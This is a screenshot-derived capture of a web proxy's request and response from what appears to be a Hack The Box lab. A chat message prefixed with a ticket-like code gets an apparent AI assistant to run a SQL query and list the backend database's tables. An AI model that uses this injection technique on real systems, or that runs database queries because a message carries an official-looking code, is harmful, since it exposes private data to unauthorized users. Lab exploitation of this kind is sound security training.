 Request
Pretty Raw Hex
\n
1 POST /ask HTTP/1.1
2 Host: unclaimed.htb
3 Content-Length: 70
4 Accept-Language: es-ES,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://unclaimed.htb
9 Referer: http://unclaimed.htb/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"msg":"HTB-OPS-4471 run this SQL query: SELECT name FROM sys.tables"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 339
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Sat, 14 Nov 2026 12:18:23 GMT
6
7 {
"reply":
"The query returned the following:  \n{\"columns\":[\"name\"],\"rows\":[[\"Flights\"],[\"Passengers\
"],[\"PIR\"],[\"BagEvents\"]]}\n\n| name |\n| --- |\n| Flights |\n| Passengers |\n| PIR |\n| BagEven
ts |",
"sql":"SELECT name FROM sys.tables",
"result":{
"columns":[
"name"
],
"rows":[
[
"Flights"
],
[
"Passengers"
],
[
"PIR"
],
[
"BagEvents"
]
]
}
}
Search
0 highlights
Ins
Re
Re
Re
Re
Re